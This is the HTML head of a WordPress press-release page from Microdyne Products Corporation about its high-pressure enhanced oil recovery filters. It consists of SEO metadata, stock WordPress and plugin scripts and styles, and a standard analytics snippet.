

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microdyneproducts.com/microdynes-patented-high-pressure-enhanced-oil-recovery-filters/
body_size: 18293
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">	
<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
<meta name="copyright" content=" Microdyne Products Corporation"/>
<meta name="author" content=" Microdyne Products Corporation"/>

<meta name="google-site-verification" content="5kPFAFFgX3Cef4gPtQOJQXW-DmMB0sugmRHOp8kMMzY" />	
<title>Microdyne&#039;s Patented High Pressure Enhanced Oil Recovery Filters Microdyne Products Corporation</title>

<link rel="pingback" href="https://microdyneproducts.com/xmlrpc.php" />

 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Microdyne Products’ patented high pressure enhanced oil recovery filters are designed for petroleum producers to use in the EOR phase to boost production." />
	<link rel="canonical" href="https://microdyneproducts.com/microdynes-patented-high-pressure-enhanced-oil-recovery-filters/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Microdyne&#039;s Patented High Pressure Enhanced Oil Recovery Filters" />
	<meta property="og:description" content="Microdyne Products’ patented high pressure enhanced oil recovery filters are designed for petroleum producers to use in the EOR phase to boost production." />
	<meta property="og:url" content="https://microdyneproducts.com/microdynes-patented-high-pressure-enhanced-oil-recovery-filters/" />
	<meta property="og:site_name" content="Microdyne Products Corporation" />
	<meta property="article:publisher" content="https://www.facebook.com/MicrodyneProductsCorp" />
	<meta property="article:published_time" content="2021-10-18T15:03:30+00:00" />
	<meta property="article:modified_time" content="2025-09-05T10:14:05+00:00" />
	<meta name="author" content="mpconfig" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@microdyneprod" />
	<meta name="twitter:site" content="@microdyneprod" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mpconfig" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://microdyneproducts.com/microdynes-patented-high-pressure-enhanced-oil-recovery-filters/#article","isPartOf":{"@id":"https://microdyneproducts.com/microdynes-patented-high-pressure-enhanced-oil-recovery-filters/"},"author":{"name":"mpconfig","@id":"https://microdyneproducts.com/#/schema/person/1acfce47881fba2e1b21259803fee229"},"headline":"Microdyne&#8217;s Patented High Pressure Enhanced Oil Recovery Filters","datePublished":"2021-10-18T15:03:30+00:00","dateModified":"2025-09-05T10:14:05+00:00","mainEntityOfPage":{"@id":"https://microdyneproducts.com/microdynes-patented-high-pressure-enhanced-oil-recovery-filters/"},"wordCount":458,"publisher":{"@id":"https://microdyneproducts.com/#organization"},"articleSection":["Press Releases"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://microdyneproducts.com/microdynes-patented-high-pressure-enhanced-oil-recovery-filters/","url":"https://microdyneproducts.com/microdynes-patented-high-pressure-enhanced-oil-recovery-filters/","name":"Microdyne's Patented High Pressure Enhanced Oil Recovery Filters","isPartOf":{"@id":"https://microdyneproducts.com/#website"},"datePublished":"2021-10-18T15:03:30+00:00","dateModified":"2025-09-05T10:14:05+00:00","description":"Microdyne Products’ patented high pressure enhanced oil recovery filters are designed for petroleum producers to use in the EOR phase to boost production.","breadcrumb":{"@id":"https://microdyneproducts.com/microdynes-patented-high-pressure-enhanced-oil-recovery-filters/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microdyneproducts.com/microdynes-patented-high-pressure-enhanced-oil-recovery-filters/"]}]},{"@type":"BreadcrumbList","@id":"https://microdyneproducts.com/microdynes-patented-high-pressure-enhanced-oil-recovery-filters/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microdyneproducts.com/"},{"@type":"ListItem","position":2,"name":"Microdyne&#8217;s Patented High Pressure Enhanced Oil Recovery Filters"}]},{"@type":"WebSite","@id":"https://microdyneproducts.com/#website","url":"https://microdyneproducts.com/","name":"Microdyne Products Corporation","description":"Microdyne Products Corporation — Premium Compressed Air &amp; Gas Filters","publisher":{"@id":"https://microdyneproducts.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microdyneproducts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://microdyneproducts.com/#organization","name":"Microdyne Products Corporation","url":"https://microdyneproducts.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microdyneproducts.com/#/schema/logo/image/","url":"https://microdyneproducts.com/wp-content/uploads/2013/01/Microdyne-Products-Corp1.jpg","contentUrl":"https://microdyneproducts.com/wp-content/uploads/2013/01/Microdyne-Products-Corp1.jpg","width":255,"height":60,"caption":"Microdyne Products Corporation"},"image":{"@id":"https://microdyneproducts.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MicrodyneProductsCorp","https://twitter.com/microdyneprod","https://www.linkedin.com/company/microdyne-products-corp.?trk=biz-companies-cym"]},{"@type":"Person","@id":"https://microdyneproducts.com/#/schema/person/1acfce47881fba2e1b21259803fee229","name":"mpconfig","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microdyneproducts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/56dbe8d8bbb91a45999d4d7ecd15ba27?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/56dbe8d8bbb91a45999d4d7ecd15ba27?s=96&d=mm&r=g","caption":"mpconfig"},"url":"https://microdyneproducts.com/author/mpconfig/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Microdyne Products Corporation &raquo; Feed" href="https://microdyneproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Microdyne Products Corporation &raquo; Comments Feed" href="https://microdyneproducts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microdyneproducts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sgr-css' href='https://microdyneproducts.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1666127583' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microdyneproducts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://microdyneproducts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-css' href='https://microdyneproducts.com/wp-content/plugins/groovy-menu-free/assets/style/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-font-awesome-css' href='https://microdyneproducts.com/wp-content/plugins/groovy-menu-free/assets/style/fontawesome.css?ver=1.4.3' type='text/css' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-awesome-file-css' href='https://microdyneproducts.com/wp-content/plugins/groovy-menu-free/assets/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' media='all' />
<link rel='stylesheet' id='groovy-menu-font-internal-css' href='https://microdyneproducts.com/wp-content/plugins/groovy-menu-free/assets/style/font-internal.css?ver=1.4.3' type='text/css' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-internal-file-css' href='https://microdyneproducts.com/wp-content/plugins/groovy-menu-free/assets/fonts/crane-font.woff?hhxb42' type='font/woff' media='all' />
<link rel='stylesheet' id='sbttb-fonts-css' href='https://microdyneproducts.com/wp-content/plugins/smooth-back-to-top-button/assets/css/sbttb-fonts.css?ver=1.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='sbttb-style-css' href='https://microdyneproducts.com/wp-content/plugins/smooth-back-to-top-button/assets/css/smooth-back-to-top-button.css?ver=1.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-preset-style-2116-css' href='https://microdyneproducts.com/wp-content/uploads/groovy/preset_2116.css?ver=1e1d3f854453ceae22dec9207a3c72b2' type='text/css' media='all' />
<link rel='stylesheet' id='mainStyle-css' href='https://microdyneproducts.com/wp-content/themes/wp-creativix/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpcx_sub_style-css' href='https://microdyneproducts.com/wp-content/themes/wp-creativix/style.php?color=939393&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6Lcfj1QUAAAAALAglx1_DW98bjkRF3YtI8teopvU"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microdyneproducts.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1666127583" id="sgr-js"></script>
<script type="text/javascript" src="https://microdyneproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microdyneproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microdyneproducts.com/wp-content/themes/wp-creativix/scripts/jquery.cycle.all.js?ver=1.0" id="wpcx_jquery.cycle-js"></script>
<script type="text/javascript" src="https://microdyneproducts.com/wp-content/themes/wp-creativix/scripts/jquery.superfish.js?ver=1.0" id="wpcx_jquery.superfish-js"></script>
<script type="text/javascript" src="https://microdyneproducts.com/wp-content/themes/wp-creativix/scripts/jquery.carouFredSel-2.3.1.js?ver=1.0" id="wpcx_jquery.fredsel-js"></script>
<script type="text/javascript" src="https://microdyneproducts.com/wp-content/themes/wp-creativix/scripts/jquery.fancybox-1.3.4.pack.js?ver=1.0" id="wpcx_jquery.fancybox-js"></script>
<script type="text/javascript" src="https://microdyneproducts.com/wp-content/themes/wp-creativix/scripts/custom.js?ver=1.0" id="wpcx_custom-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=59dd0d68609d090011a31b2d" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"980df92da3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microdyneproducts.com/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.4.7" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://microdyneproducts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://microdyneproducts.com/wp-json/wp/v2/posts/1220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microdyneproducts.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microdyneproducts.com/?p=1220' />
<link rel="alternate" type="application/json+oembed" href="https://microdyneproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrodyneproducts.com%2Fmicrodynes-patented-high-pressure-enhanced-oil-recovery-filters%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://microdyneproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrodyneproducts.com%2Fmicrodynes-patented-high-pressure-enhanced-oil-recovery-filters%2F&#038;format=xml" />

            <style type="text/css">
                .progress-wrap {
                    bottom: 50px;
                    height: 46px;
                    width: 46px;
                    border-radius: 46px;
                    background-color: #ffffff;
                    box-shadow: inset 0 0 0 2px #cccccc;
                }

                .progress-wrap.btn-left-side {
                    left: 50px;
                }

                .progress-wrap.btn-right-side {
                    right: 50px;
                }

                .progress-wrap::after {
                    width: 46px;
                    height: 46px;
                    color: #1f2029;
                    font-size: 24px;
                    content: '\e908';
                    line-height: 46px;
                }

                .progress-wrap:hover::after {
                    color: #1f2029;
                }

                .progress-wrap svg.progress-circle path {
                    stroke: #1f2029;
                    stroke-width: 2px;
                }

                
                
                
            </style>

			<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
	<script type="text/javascript">
			jQuery(document).ready(function($) {
				jQuery("ul#slideshow").cycle({
					fx:		"fade",
					speed:		3000,
					timeout: 	7000,
					pager:  	"ul#slide_navigation", 
			pagerAnchorBuilder: function(idx, slide) { 
			    // return selector string for existing anchor 
			    return "#slide_navigation li:eq(" + idx + ") a"; 
			} 
		});
	
	});

	</script><style type="text/css">
		#logoname {
		margin-top: 12px;
		}
		</style>
		<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-42514659-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<link rel="icon" href="https://microdyneproducts.com/wp-content/uploads/2022/03/cropped-favicon-img-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://microdyneproducts.com/wp-content/uploads/2022/03/cropped-favicon-img-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microdyneproducts.com/wp-content/uploads/2022/03/cropped-favicon-img-180x180.jpg" />
